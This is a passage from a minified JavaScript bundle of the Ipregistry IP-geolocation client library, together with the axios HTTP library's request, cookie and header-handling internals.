t3}e2.LookupError=u,(a=e2.ErrorCode||(e2.ErrorCode={})).BAD_REQUEST="BAD_REQUEST",a.DISABLED_API_KEY="DISABLED_API_KEY",a.FORBIDDEN_IP="FORBIDDEN_IP",a.FORBIDDEN_ORIGIN="FORBIDDEN_ORIGIN",a.FORBIDDEN_IP_ORIGIN="FORBIDDEN_IP_ORIGIN",a.INTERNAL="INTERNAL",a.INSUFFICIENT_CREDITS="INSUFFICIENT_CREDITS",a.INVALID_API_KEY="INVALID_API_KEY",a.INVALID_FILTER_SYNTAX="INVALID_FILTER_SYNTAX",a.INVALID_IP_ADDRESS="INVALID_IP_ADDRESS",a.MISSING_API_KEY="MISSING_API_KEY",a.RESERVED_IP_ADDRESS="RESERVED_IP_ADDRESS",a.TOO_MANY_IPS="TOO_MANY_IPS",a.TOO_MANY_REQUESTS="TOO_MANY_REQUESTS",a.TOO_MANY_USER_AGENTS="TOO_MANY_USER_AGENTS",e2.isError=c,e2.isApiError=function(t3){return c(t3)&&"code"in t3}},590:function(t2,e2,i){"use strict";var r=this&&this.__createBinding||(Object.create?function(t3,e3,i2,r2){r2===void 0&&(r2=i2);var n2=Object.getOwnPropertyDescriptor(e3,i2);n2&&!("get"in n2?!e3.__esModule:n2.writable||n2.configurable)||(n2={enumerable:!0,get:function(){return e3[i2]}}),Object.defineProperty(t3,r2,n2)}:function(t3,e3,i2,r2){r2===void 0&&(r2=i2),t3[r2]=e3[i2]}),n=this&&this.__exportStar||function(t3,e3){for(var i2 in t3)i2==="default"||Object.prototype.hasOwnProperty.call(e3,i2)||r(e3,t3,i2)},s=this&&this.__awaiter||function(t3,e3,i2,r2){return new(i2||(i2=Promise))(function(n2,s2){function o2(t4){try{u2(r2.next(t4))}catch(t5){s2(t5)}}function a2(t4){try{u2(r2.throw(t4))}catch(t5){s2(t5)}}function u2(t4){var e4;t4.done?n2(t4.value):(e4=t4.value,e4 instanceof i2?e4:new i2(function(t5){t5(e4)})).then(o2,a2)}u2((r2=r2.apply(t3,e3||[])).next())})},o=this&&this.__generator||function(t3,e3){var i2,r2,n2,s2,o2={label:0,sent:function(){if(1&n2[0])throw n2[1];return n2[1]},trys:[],ops:[]};return s2={next:a2(0),throw:a2(1),return:a2(2)},typeof Symbol=="function"&&(s2[Symbol.iterator]=function(){return this}),s2;function a2(s3){return function(a3){return function(s4){if(i2)throw new TypeError("Generator is already executing.");for(;o2;)try{if(i2=1,r2&&(n2=2&s4[0]?r2.return:s4[0]?r2.throw||((n2=r2.return)&&n2.call(r2),0):r2.next)&&!(n2=n2.call(r2,s4[1])).done)return n2;switch(r2=0,n2&&(s4=[2&s4[0],n2.value]),s4[0]){case 0:case 1:n2=s4;break;case 4:return o2.label++,{value:s4[1],done:!1};case 5:o2.label++,r2=s4[1],s4=[0];continue;case 7:s4=o2.ops.pop(),o2.trys.pop();continue;default:if(!((n2=(n2=o2.trys).length>0&&n2[n2.length-1])||s4[0]!==6&&s4[0]!==2)){o2=0;continue}if(s4[0]===3&&(!n2||s4[1]>n2[0]&&s4[1]<n2[3])){o2.label=s4[1];break}if(s4[0]===6&&o2.label<n2[1]){o2.label=n2[1],n2=s4;break}if(n2&&o2.label<n2[2]){o2.label=n2[2],o2.ops.push(s4);break}n2[2]&&o2.ops.pop(),o2.trys.pop();continue}s4=e3.call(t3,o2)}catch(t4){s4=[6,t4],r2=0}finally{i2=n2=0}if(5&s4[0])throw s4[1];return{value:s4[0]?s4[1]:void 0,done:!0}}([s3,a3])}}};Object.defineProperty(e2,"__esModule",{value:!0}),e2.UserAgent=e2.IpregistryClient=e2.IpregistryConfigBuilder=e2.IpregistryConfig=void 0;var a=i(486),u=i(573),c=i(577),l=function(t3,e3,i2){this.baseUrl="https://api.ipregistry.co",this.timeout=15e3,this.apiKey=t3,e3&&(this.baseUrl=e3),i2&&(this.timeout=i2)};e2.IpregistryConfig=l;var h=function(){function t3(t4){this.baseUrl="https://api.ipregistry.co",this.timeout=15e3,this.apiKey=t4}return t3.prototype.withApiUrl=function(t4){return this.baseUrl=t4,this},t3.prototype.withBaseUrl=function(t4){return this.baseUrl=t4,this},t3.prototype.withTimeout=function(t4){return this.timeout=t4,this},t3.prototype.build=function(){return new l(this.apiKey,this.baseUrl,this.timeout)},t3}();e2.IpregistryConfigBuilder=h;var f=function(){function t3(t4,e3,i2){this.config=typeof t4=="string"?new h(t4).build():t4||new h("tryout").build(),this.cache=e3||new u.NoCache,this.requestHandler=i2||new a.DefaultRequestHandler(this.config)}return t3.prototype.batchLookup=function(e3){for(var i2=[],r2=1;r2<arguments.length;r2++)i2[r2-1]=arguments[r2];return s(this,void 0,void 0,function(){var r3,n2,s2,a2,u2,l2,h2,f2,p2,d,g,y,m,v,w,b;return o(this,function(o2){switch(o2.label){case 0:for(r3=new Array(e3.length),n2=[],s2=0;s2<e3.length;s2++)a2=e3[s2],u2=t3.buildCacheKey(a2,i2),(l2=this.cache.get(u2))?r3[s2]=l2:n2.push(a2);return h2=new Array(e3.length),n2.length>0?[4,this.requestHandler.batchLookup(n2,i2)]:[3,2];case 1:return f2=o2.sent(),p2=f2.data,[3,3];case 2:f2=null,p2=[],o2.label=3;case 3:for(d=0,g=0,y=0,m=r3;y<m.length;y++)(v=m[y])?h2[d]=v:((0,c.isApiError)(p2[g])?(w=p2[g],h2[d]=new c.LookupError(w.code,w.message,w.resolution)):(b=p2[g],this.cache.put(t3.buildCacheKey(b.ip,i2),b),h2[d]=p2[g]),g++),d++;return[2,{credits:f2?f2.credits:{consumed:0,remaining:null},data:h2,throttling:f2?f2.throttling:null}]}})})},t3.prototype.lookup=function(e3){for(var i2=[],r2=1;r2<arguments.length;r2++)i2[r2-1]=arguments[r2];return s(this,void 0,void 0,function(){var r3,n2,s2;return o(this,function(o2){switch(o2.label){case 0:return r3=t3.buildCacheKey(e3,i2),(n2=this.cache.get(r3))?[3,2]:[4,this.requestHandler.lookup(e3,i2)];case 1:return s2=o2.sent(),this.cache.put(r3,s2.data),[3,3];case 2:s2={credits:{consumed:0,remaining:null},data:n2,throttling:null},o2.label=3;case 3:return[2,s2]}})})},t3.prototype.originLookup=function(){for(var e3=[],i2=0;i2<arguments.length;i2++)e3[i2]=arguments[i2];return s(this,void 0,void 0,function(){var i3,r2,n2;return o(this,function(s2){switch(s2.label){case 0:return i3=t3.buildCacheKey("",e3),(r2=this.cache.get(i3))?[3,2]:[4,this.requestHandler.originLookup(e3)];case 1:return n2=s2.sent(),this.cache.put(i3,n2.data),[3,3];case 2:n2={credits:{consumed:0,remaining:null},data:r2,throttling:null},s2.label=3;case 3:return[2,n2]}})})},t3.prototype.parse=function(){for(var t4=[],e3=0;e3<arguments.length;e3++)t4[e3]=arguments[e3];return s(this,void 0,void 0,function(){return o(this,function(e4){return[2,this.requestHandler.parse(t4)]})})},t3.prototype.getCache=function(){return this.cache},t3.buildCacheKey=function(t4,e3){var i2=t4||"";if(e3)for(var r2=0,n2=e3;r2<n2.length;r2++){var s2=n2[r2];i2+=";".concat(s2.name,"=").concat(s2.value)}return i2},t3}();e2.IpregistryClient=f,n(i(573),e2),n(i(577),e2),n(i(704),e2),n(i(944),e2),n(i(486),e2);var p=i(128);Object.defineProperty(e2,"UserAgent",{enumerable:!0,get:function(){return p.UserAgent}})},704:(t2,e2)=>{"use strict";Object.defineProperty(e2,"__esModule",{value:!0})},944:function(t2,e2){"use strict";var i,r=this&&this.__extends||(i=function(t3,e3){return i=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t4,e4){t4.__proto__=e4}||function(t4,e4){for(var i2 in e4)Object.prototype.hasOwnProperty.call(e4,i2)&&(t4[i2]=e4[i2])},i(t3,e3)},function(t3,e3){if(typeof e3!="function"&&e3!==null)throw new TypeError("Class extends value "+String(e3)+" is not a constructor or null");function r2(){this.constructor=t3}i(t3,e3),t3.prototype=e3===null?Object.create(e3):(r2.prototype=e3.prototype,new r2)});Object.defineProperty(e2,"__esModule",{value:!0}),e2.IpregistryOptions=e2.HostnameOption=e2.FilterOption=e2.IpregistryOption=void 0;var n=function(t3,e3){this.name=t3,this.value=e3};e2.IpregistryOption=n;var s=function(t3){function e3(e4){return t3.call(this,"fields",e4)||this}return r(e3,t3),e3}(n);e2.FilterOption=s;var o=function(t3){function e3(e4){return t3.call(this,"hostname",String(e4))||this}return r(e3,t3),e3}(n);e2.HostnameOption=o;var a=function(){function t3(){}return t3.filter=function(t4){return new s(t4)},t3.hostname=function(t4){return new o(t4)},t3.from=function(t4,e3){return new n(t4,e3)},t3}();e2.IpregistryOptions=a},486:function(t2,e2,i){"use strict";var r=this&&this.__awaiter||function(t3,e3,i2,r2){return new(i2||(i2=Promise))(function(n2,s2){function o2(t4){try{u(r2.next(t4))}catch(t5){s2(t5)}}function a2(t4){try{u(r2.throw(t4))}catch(t5){s2(t5)}}function u(t4){var e4;t4.done?n2(t4.value):(e4=t4.value,e4 instanceof i2?e4:new i2(function(t5){t5(e4)})).then(o2,a2)}u((r2=r2.apply(t3,e3||[])).next())})},n=this&&this.__generator||function(t3,e3){var i2,r2,n2,s2,o2={label:0,sent:function(){if(1&n2[0])throw n2[1];return n2[1]},trys:[],ops:[]};return s2={next:a2(0),throw:a2(1),return:a2(2)},typeof Symbol=="function"&&(s2[Symbol.iterator]=function(){return this}),s2;function a2(s3){return function(a3){return function(s4){if(i2)throw new TypeError("Generator is already executing.");for(;o2;)try{if(i2=1,r2&&(n2=2&s4[0]?r2.return:s4[0]?r2.throw||((n2=r2.return)&&n2.call(r2),0):r2.next)&&!(n2=n2.call(r2,s4[1])).done)return n2;switch(r2=0,n2&&(s4=[2&s4[0],n2.value]),s4[0]){case 0:case 1:n2=s4;break;case 4:return o2.label++,{value:s4[1],done:!1};case 5:o2.label++,r2=s4[1],s4=[0];continue;case 7:s4=o2.ops.pop(),o2.trys.pop();continue;default:if(!((n2=(n2=o2.trys).length>0&&n2[n2.length-1])||s4[0]!==6&&s4[0]!==2)){o2=0;continue}if(s4[0]===3&&(!n2||s4[1]>n2[0]&&s4[1]<n2[3])){o2.label=s4[1];break}if(s4[0]===6&&o2.label<n2[1]){o2.label=n2[1],n2=s4;break}if(n2&&o2.label<n2[2]){o2.label=n2[2],o2.ops.push(s4);break}n2[2]&&o2.ops.pop(),o2.trys.pop();continue}s4=e3.call(t3,o2)}catch(t4){s4=[6,t4],r2=0}finally{i2=n2=0}if(5&s4[0])throw s4[1];return{value:s4[0]?s4[1]:void 0,done:!0}}([s3,a3])}}};Object.defineProperty(e2,"__esModule",{value:!0}),e2.DefaultRequestHandler=void 0;var s=i(669),o=i(577),a=function(){function t3(t4){this.config=t4}return t3.prototype.batchLookup=function(t4,e3){return r(this,void 0,void 0,function(){var i2,r2,a2;return n(this,function(n2){switch(n2.label){case 0:return n2.trys.push([0,2,,3]),[4,s.default.post(this.buildApiUrl("",e3),JSON.stringify(t4),this.getAxiosConfig())];case 1:return i2=n2.sent(),[2,{credits:{consumed:this.getConsumedCredits(i2),remaining:this.getRemainingCredits(i2)},data:i2.data.results,throttling:this.getThrottlingData(i2)}];case 2:throw(r2=n2.sent()).isAxiosError&&r2.response?(a2=r2.response.data,new o.ApiError(a2.code,a2.message,a2.resolution)):new o.ClientError(r2.message);case 3:return[2]}})})},t3.prototype.lookup=function(t4,e3){return r(this,void 0,void 0,function(){var i2,r2,a2;return n(this,function(n2){switch(n2.label){case 0:return n2.trys.push([0,2,,3]),[4,s.default.get(this.buildApiUrl(t4,e3),this.getAxiosConfig())];case 1:return i2=n2.sent(),[2,{credits:{consumed:this.getConsumedCredits(i2),remaining:this.getRemainingCredits(i2)},data:i2.data,throttling:this.getThrottlingData(i2)}];case 2:throw(r2=n2.sent()).isAxiosError&&r2.response?(a2=r2.response.data,new o.ApiError(a2.code,a2.message,a2.resolution)):new o.ClientError(r2.message);case 3:return[2]}})})},t3.prototype.originLookup=function(t4){return r(this,void 0,void 0,function(){var e3,i2,r2;return n(this,function(n2){switch(n2.label){case 0:return n2.trys.push([0,2,,3]),[4,s.default.get(this.buildApiUrl("",t4),this.getAxiosConfig())];case 1:return e3=n2.sent(),[2,{credits:{consumed:this.getConsumedCredits(e3),remaining:this.getRemainingCredits(e3)},data:e3.data,throttling:this.getThrottlingData(e3)}];case 2:throw(i2=n2.sent()).isAxiosError&&i2.response?(r2=i2.response.data,new o.ApiError(r2.code,r2.message,r2.resolution)):new o.ClientError(i2.message);case 3:return[2]}})})},t3.prototype.parse=function(t4){return r(this,void 0,void 0,function(){var e3,i2,r2;return n(this,function(n2){switch(n2.label){case 0:return n2.trys.push([0,2,,3]),[4,s.default.post(this.buildApiUrl("user_agent"),t4,this.getAxiosConfig())];case 1:return e3=n2.sent(),[2,{credits:{consumed:this.getConsumedCredits(e3),remaining:this.getRemainingCredits(e3)},data:e3.data.results,throttling:this.getThrottlingData(e3)}];case 2:throw(i2=n2.sent()).isAxiosError&&i2.response?(r2=i2.response.data,new o.ApiError(r2.code,r2.message,r2.resolution)):new o.ClientError(i2.message);case 3:return[2]}})})},t3.prototype.getAxiosConfig=function(){var e3={authorization:"ApiKey ".concat(this.config.apiKey),"content-type":"application/json"};try{window===void 0&&(e3["user-agent"]=t3.USER_AGENT)}catch{}return{headers:e3,timeout:this.config.timeout}},t3.prototype.getConsumedCredits=function(e3){return t3.parseInt(e3.headers["ipregistry-credits-consumed"])},t3.prototype.getRemainingCredits=function(e3){return t3.parseInt(e3.headers["ipregistry-credits-remaining"])},t3.prototype.getThrottlingData=function(e3){var i2=e3.headers["x-rate-limit-limit"];return i2?{limit:t3.parseInt(i2),remaining:t3.parseInt(e3.headers["x-rate-limit-remaining"]),reset:t3.parseInt(e3.headers["x-rate-limit-reset"])}:null},t3.parseInt=function(t4){var e3=parseInt(t4);return isNaN(e3)?null:e3},t3.prototype.buildApiUrl=function(t4,e3){var i2="".concat(this.config.baseUrl,"/").concat(t4||"");if(e3)for(var r2="?",n2=0,s2=e3;n2<s2.length;n2++){var o2=s2[n2];i2+="".concat(r2).concat(o2.name,"=").concat(encodeURIComponent(o2.value)),r2="&"}return i2},t3.USER_AGENT="Ipregistry/JavaScript/3.0.0",t3}();e2.DefaultRequestHandler=a},128:(t2,e2)=>{"use strict";Object.defineProperty(e2,"__esModule",{value:!0}),e2.UserAgent=void 0;var i=function(){function t3(){}return t3.isBot=function(t4){var e3=t4.toLowerCase();return e3.includes("bot")||e3.includes("spider")||e3.includes("slurp")},t3}();e2.UserAgent=i},669:(t2,e2,i)=>{t2.exports=i(609)},448:(t2,e2,i)=>{"use strict";var r=i(867),n=i(26),s=i(372),o=i(327),a=i(97),u=i(109),c=i(985),l=i(61),h=i(874),f=i(263);t2.exports=function(t3){return new Promise(function(e3,i2){var p,d=t3.data,g=t3.headers,y=t3.responseType;function m(){t3.cancelToken&&t3.cancelToken.unsubscribe(p),t3.signal&&t3.signal.removeEventListener("abort",p)}r.isFormData(d)&&delete g["Content-Type"];var v=new XMLHttpRequest;if(t3.auth){var w=t3.auth.username||"",b=t3.auth.password?unescape(encodeURIComponent(t3.auth.password)):"";g.Authorization="Basic "+btoa(w+":"+b)}var x=a(t3.baseURL,t3.url);function S(){if(v){var r2="getAllResponseHeaders"in v?u(v.getAllResponseHeaders()):null,s2={data:y&&y!=="text"&&y!=="json"?v.response:v.responseText,status:v.status,statusText:v.statusText,headers:r2,config:t3,request:v};n(function(t4){e3(t4),m()},function(t4){i2(t4),m()},s2),v=null}}if(v.open(t3.method.toUpperCase(),o(x,t3.params,t3.paramsSerializer),!0),v.timeout=t3.timeout,"onloadend"in v?v.onloadend=S:v.onreadystatechange=function(){v&&v.readyState===4&&(v.status!==0||v.responseURL&&v.responseURL.indexOf("file:")===0)&&setTimeout(S)},v.onabort=function(){v&&(i2(l("Request aborted",t3,"ECONNABORTED",v)),v=null)},v.onerror=function(){i2(l("Network Error",t3,null,v)),v=null},v.ontimeout=function(){var e4=t3.timeout?"timeout of "+t3.timeout+"ms exceeded":"timeout exceeded",r2=t3.transitional||h;t3.timeoutErrorMessage&&(e4=t3.timeoutErrorMessage),i2(l(e4,t3,r2.clarifyTimeoutError?"ETIMEDOUT":"ECONNABORTED",v)),v=null},r.isStandardBrowserEnv()){var E=(t3.withCredentials||c(x))&&t3.xsrfCookieName?s.read(t3.xsrfCookieName):void 0;E&&(g[t3.xsrfHeaderName]=E)}"setRequestHeader"in v&&r.forEach(g,function(t4,e4){d===void 0&&e4.toLowerCase()==="content-type"?delete g[e4]:v.setRequestHeader(e4,t4)}),r.isUndefined(t3.withCredentials)||(v.withCredentials=!!t3.withCredentials),y&&y!=="json"&&(v.responseType=t3.responseType),typeof t3.onDownloadProgress=="function"&&v.addEventListener("progress",t3.onDownloadProgress),typeof t3.onUploadProgress=="function"&&v.upload&&v.upload.addEventListener("progress",t3.onUploadProgress),(t3.cancelToken||t3.signal)&&(p=function(t4){v&&(i2(!t4||t4&&t4.type?new f("canceled"):t4),v.abort(),v=null)},t3.cancelToken&&t3.cancelToken.subscribe(p),t3.signal&&(t3.signal.aborted?p():t3.signal.addEventListener("abort",p))),d||(d=null),v.send(d)})}},609:(t2,e2,i)=>{"use strict";var r=i(867),n=i(849),s=i(321),o=i(185),a=function t3(e3){var i2=new s(e3),a2=n(s.prototype.request,i2);return r.extend(a2,s.prototype,i2),r.extend(a2,i2),a2.create=function(i3){return t3(o(e3,i3))},a2}(i(546));a.Axios=s,a.Cancel=i(263),a.CancelToken=i(972),a.isCancel=i(502),a.VERSION=i(288).version,a.all=function(t3){return Promise.all(t3)},a.spread=i(713),a.isAxiosError=i(268),t2.exports=a,t2.exports.default=a},263:t2=>{"use strict";function e2(t3){this.message=t3}e2.prototype.toString=function(){return"Cancel"+(this.message?": "+this.message:"")},e2.prototype.__CANCEL__=!0,t2.exports=e2},972:(t2,e2,i)=>{"use strict";var r=i(263);function n(t3){if(typeof t3!="function")throw new TypeError("executor must be a function.");var e3;this.promise=new Promise(function(t4){e3=t4});var i2=this;this.promise.then(function(t4){if(i2._listeners){var e4,r2=i2._listeners.length;for(e4=0;e4<r2;e4++)i2._listeners[e4](t4);i2._listeners=null}}),this.promise.then=function(t4){var e4,r2=new Promise(function(t5){i2.subscribe(t5),e4=t5}).then(t4);return r2.cancel=function(){i2.unsubscribe(e4)},r2},t3(function(t4){i2.reason||(i2.reason=new r(t4),e3(i2.reason))})}n.prototype.throwIfRequested=function(){if(this.reason)throw this.reason},n.prototype.subscribe=function(t3){this.reason?t3(this.reason):this._listeners?this._listeners.push(t3):this._listeners=[t3]},n.prototype.unsubscribe=function(t3){if(this._listeners){var e3=this._listeners.indexOf(t3);e3!==-1&&this._listeners.splice(e3,1)}},n.source=function(){var t3;return{token:new n(function(e3){t3=e3}),cancel:t3}},t2.exports=n},502:t2=>{"use strict";t2.exports=function(t3){return!(!t3||!t3.__CANCEL__)}},321:(t2,e2,i)=>{"use strict";var r=i(867),n=i(327),s=i(782),o=i(572),a=i(185),u=i(875),c=u.validators;function l(t3){this.defaults=t3,this.interceptors={request:new s,response:new s}}l.prototype.request=function(t3,e3){typeof t3=="string"?(e3=e3||{}).url=t3:e3=t3||{},(e3=a(this.defaults,e3)).method?e3.method=e3.method.toLowerCase():this.defaults.method?e3.method=this.defaults.method.toLowerCase():e3.method="get";var i2=e3.transitional;i2!==void 0&&u.assertOptions(i2,{silentJSONParsing:c.transitional(c.boolean),forcedJSONParsing:c.transitional(c.boolean),clarifyTimeoutError:c.transitional(c.boolean)},!1);var r2=[],n2=!0;this.interceptors.request.forEach(function(t4){typeof t4.runWhen=="function"&&t4.runWhen(e3)===!1||(n2=n2&&t4.synchronous,r2.unshift(t4.fulfilled,t4.rejected))});var s2,l2=[];if(this.interceptors.response.forEach(function(t4){l2.push(t4.fulfilled,t4.rejected)}),!n2){var h=[o,void 0];for(Array.prototype.unshift.apply(h,r2),h=h.concat(l2),s2=Promise.resolve(e3);h.length;)s2=s2.then(h.shift(),h.shift());return s2}for(var f=e3;r2.length;){var p=r2.shift(),d=r2.shift();try{f=p(f)}catch(t4){d(t4);break}}try{s2=o(f)}catch(t4){return Promise.reject(t4)}for(;l2.length;)s2=s2.then(l2.shift(),l2.shift());return s2},l.prototype.getUri=function(t3){return t3=a(this.defaults,t3),n(t3.url,t3.params,t3.paramsSerializer).replace(/^\?/,"")},r.forEach(["delete","get","head","options"],function(t3){l.prototype[t3]=function(e3,i2){return this.request(a(i2||{},{method:t3,url:e3,data:(i2||{}).data}))}}),r.forEach(["post","put","patch"],function(t3){l.prototype[t3]=function(e3,i2,r2){return this.request(a(r2||{},{method:t3,url:e3,data:i2}))}}),t2.exports=l},782:(t2,e2,i)=>{"use strict";var r=i(867);function n(){this.handlers=[]}n.prototype.use=function(t3,e3,i2){return this.handlers.push({fulfilled:t3,rejected:e3,synchronous:!!i2&&i2.synchronous,runWhen:i2?i2.runWhen:null}),this.handlers.length-1},n.prototype.eject=function(t3){this.handlers[t3]&&(this.handlers[t3]=null)},n.prototype.forEach=function(t3){r.forEach(this.handlers,function(e3){e3!==null&&t3(e3)})},t2.exports=n},97:(t2,e2,i)=>{"use strict";var r=i(793),n=i(303);t2.exports=function(t3,e3){return t3&&!r(e3)?n(t3,e3):e3}},61:(t2,e2,i)=>{"use strict";var r=i(481);t2.exports=function(t3,e3,i2,n,s){var o=new Error(t3);return r(o,e3,i2,n,s)}},572:(t2,e2,i)=>{"use strict";var r=i(867),n=i(527),s=i(502),o=i(546),a=i(263);function u(t3){if(t3.cancelToken&&t3.cancelToken.throwIfRequested(),t3.signal&&t3.signal.aborted)throw new a("canceled")}t2.exports=function(t3){return u(t3),t3.headers=t3.headers||{},t3.data=n.call(t3,t3.data,t3.headers,t3.transformRequest),t3.headers=r.merge(t3.headers.common||{},t3.headers[t3.method]||{},t3.headers),r.forEach(["delete","get","head","post","put","patch","common"],function(e3){delete t3.headers[e3]}),(t3.adapter||o.adapter)(t3).then(function(e3){return u(t3),e3.data=n.call(t3,e3.data,e3.headers,t3.transformResponse),e3},function(e3){return s(e3)||(u(t3),e3&&e3.response&&(e3.response.data=n.call(t3,e3.response.data,e3.response.headers,t3.transformResponse))),Promise.reject(e3)})}},481:t2=>{"use strict";t2.exports=function(t3,e2,i,r,n){return t3.config=e2,i&&(t3.code=i),t3.request=r,t3.response=n,t3.isAxiosError=!0,t3.toJSON=function(){return{message:this.message,name:this.name,description:this.description,number:this.number,fileName:this.fileName,lineNumber:this.lineNumber,columnNumber:this.columnNumber,stack:this.stack,config:this.config,code:this.code,status:this.response&&this.response.status?this.response.status:null}},t3}},185:(t2,e2,i)=>{"use strict";var r=i(867);t2.exports=function(t3,e3){e3=e3||{};var i2={};function n(t4,e4){return r.isPlainObject(t4)&&r.isPlainObject(e4)?r.merge(t4,e4):r.isPlainObject(e4)?r.merge({},e4):r.isArray(e4)?e4.slice():e4}function s(i3){return r.isUndefined(e3[i3])?r.isUndefined(t3[i3])?void 0:n(void 0,t3[i3]):n(t3[i3],e3[i3])}function o(t4){if(!r.isUndefined(e3[t4]))return n(void 0,e3[t4])}function a(i3){return r.isUndefined(e3[i3])?r.isUndefined(t3[i3])?void 0:n(void 0,t3[i3]):n(void 0,e3[i3])}function u(i3){return i3 in e3?n(t3[i3],e3[i3]):i3 in t3?n(void 0,t3[i3]):void 0}var c={url:o,method:o,data:o,baseURL:a,transformRequest:a,transformResponse:a,paramsSerializer:a,timeout:a,timeoutMessage:a,withCredentials:a,adapter:a,responseType:a,xsrfCookieName:a,xsrfHeaderName:a,onUploadProgress:a,onDownloadProgress:a,decompress:a,maxContentLength:a,maxBodyLength:a,transport:a,httpAgent:a,httpsAgent:a,cancelToken:a,socketPath:a,responseEncoding:a,validateStatus:u};return r.forEach(Object.keys(t3).concat(Object.keys(e3)),function(t4){var e4=c[t4]||s,n2=e4(t4);r.isUndefined(n2)&&e4!==u||(i2[t4]=n2)}),i2}},26:(t2,e2,i)=>{"use strict";var r=i(61);t2.exports=function(t3,e3,i2){var n=i2.config.validateStatus;i2.status&&n&&!n(i2.status)?e3(r("Request failed with status code "+i2.status,i2.config,null,i2.request,i2)):t3(i2)}},527:(t2,e2,i)=>{"use strict";var r=i(867),n=i(546);t2.exports=function(t3,e3,i2){var s=this||n;return r.forEach(i2,function(i3){t3=i3.call(s,t3,e3)}),t3}},546:(t2,e2,i)=>{"use strict";var r=i(867),n=i(16),s=i(481),o=i(874),a={"Content-Type":"application/x-www-form-urlencoded"};function u(t3,e3){!r.isUndefined(t3)&&r.isUndefined(t3["Content-Type"])&&(t3["Content-Type"]=e3)}var c,l={transitional:o,adapter:((typeof XMLHttpRequest<"u"||typeof process<"u"&&Object.prototype.toString.call(process)==="[object process]")&&(c=i(448)),c),transformRequest:[function(t3,e3){return n(e3,"Accept"),n(e3,"Content-Type"),r.isFormData(t3)||r.isArrayBuffer(t3)||r.isBuffer(t3)||r.isStream(t3)||r.isFile(t3)||r.isBlob(t3)?t3:r.isArrayBufferView(t3)?t3.buffer:r.isURLSearchParams(t3)?(u(e3,"application/x-www-form-urlencoded;charset=utf-8"),t3.toString()):r.isObject(t3)||e3&&e3["Content-Type"]==="application/json"?(u(e3,"application/json"),function(t4,e4,i2){if(r.isString(t4))try{return(0,JSON.parse)(t4),r.trim(t4)}catch(t5){if(t5.name!=="SyntaxError")throw t5}return(0,JSON.stringify)(t4)}(t3)):t3}],transformResponse:[function(t3){var e3=this.transitional||l.transitional,i2=e3&&e3.silentJSONParsing,n2=e3&&e3.forcedJSONParsing,o2=!i2&&this.responseType==="json";if(o2||n2&&r.isString(t3)&&t3.length)try{return JSON.parse(t3)}catch(t4){if(o2)throw t4.name==="SyntaxError"?s(t4,this,"E_JSON_PARSE"):t4}return t3}],timeout:0,xsrfCookieName:"XSRF-TOKEN",xsrfHeaderName:"X-XSRF-TOKEN",maxContentLength:-1,maxBodyLength:-1,validateStatus:function(t3){return t3>=200&&t3<300},headers:{common:{Accept:"application/json, text/plain, */*"}}};r.forEach(["delete","get","head"],function(t3){l.headers[t3]={}}),r.forEach(["post","put","patch"],function(t3){l.headers[t3]=r.merge(a)}),t2.exports=l},874:t2=>{"use strict";t2.exports={silentJSONParsing:!0,forcedJSONParsing:!0,clarifyTimeoutError:!1}},288:t2=>{t2.exports={version:"0.26.1"}},849:t2=>{"use strict";t2.exports=function(t3,e2){return function(){for(var i=new Array(arguments.length),r=0;r<i.length;r++)i[r]=arguments[r];return t3.apply(e2,i)}}},327:(t2,e2,i)=>{"use strict";var r=i(867);function n(t3){return encodeURIComponent(t3).replace(/%3A/gi,":").replace(/%24/g,"$").replace(/%2C/gi,",").replace(/%20/g,"+").replace(/%5B/gi,"[").replace(/%5D/gi,"]")}t2.exports=function(t3,e3,i2){if(!e3)return t3;var s;if(i2)s=i2(e3);else if(r.isURLSearchParams(e3))s=e3.toString();else{var o=[];r.forEach(e3,function(t4,e4){t4!=null&&(r.isArray(t4)?e4+="[]":t4=[t4],r.forEach(t4,function(t5){r.isDate(t5)?t5=t5.toISOString():r.isObject(t5)&&(t5=JSON.stringify(t5)),o.push(n(e4)+"="+n(t5))}))}),s=o.join("&")}if(s){var a=t3.indexOf("#");a!==-1&&(t3=t3.slice(0,a)),t3+=(t3.indexOf("?")===-1?"?":"&")+s}return t3}},303:t2=>{"use strict";t2.exports=function(t3,e2){return e2?t3.replace(/\/+$/,"")+"/"+e2.replace(/^\/+/,""):t3}},372:(t2,e2,i)=>{"use strict";var r=i(867);t2.exports=r.isStandardBrowserEnv()?{write:function(t3,e3,i2,n,s,o){var a=[];a.push(t3+"="+encodeURIComponent(e3)),r.isNumber(i2)&&a.push("expires="+new Date(i2).toGMTString()),r.isString(n)&&a.push("path="+n),r.isString(s)&&a.push("domain="+s),o===!0&&a.push("secure"),document.cookie=a.join("; ")},read:function(t3){var e3=document.cookie.match(new RegExp("(^|;\\s*)("+t3+")=([^;]*)"));return e3?decodeURIComponent(e3[3]):null},remove:function(t3){this.write(t3,"",Date.now()-864e5)}}:{write:function(){},read:function(){return null},remove:function(){}}},793:t2=>{"use strict";t2.exports=function(t3){return/^([a-z][a-z\d+\-.]*:)?\/\//i.test(t3)}},268:(t2,e2,i)=>{"use strict";var r=i(867);t2.exports=function(t3){return r.isObject(t3)&&t3.isAxiosError===!0}},985:(t2,e2,i)=>{"use strict";var r=i(867);t2.exports=r.isStandardBrowserEnv()?function(){var t3,e3=/(msie|trident)/i.test(navigator.userAgent),i2=document.createElement("a");function n(t4){var r2=t4;return e3&&(i2.setAttribute("href",r2),r2=i2.href),i2.setAttribute("href",r2),{href:i2.href,protocol:i2.protocol?i2.protocol.replace(/:$/,""):"",host:i2.host,search:i2.search?i2.search.replace(/^\?/,""):"",hash:i2.hash?i2.hash.replace(/^#/,""):"",hostname:i2.hostname,port:i2.port,pathname:i2.pathname.charAt(0)==="/"?i2.pathname:"/"+i2.pathname}}return t3=n(window.location.href),function(e4){var i3=r.isString(e4)?n(e4):e4;return i3.protocol===t3.protocol&&i3.host===t3.host}}():function(){return!0}},16:(t2,e2,i)=>{"use strict";var r=i(867);t2.exports=function(t3,e3){r.forEach(t3,function(i2,r2){r2!==e3&&r2.toUpperCase()===e3.toUpperCase()&&(t3[e3]=i2,delete t3[r2])})}},109:(t2,e2,i)=>{"use strict";var r=i(867),n=["age","authorization","content-length","content-type","etag","expires","from","host","if-modified-since","if-unmodified-since","last-modified","location","max-forwards","proxy-authorization","referer","retry-after","user-agent"];t2.exports=function(t3){var e3,i2,s,o={};return t3&&r.forEach(t3.split(`
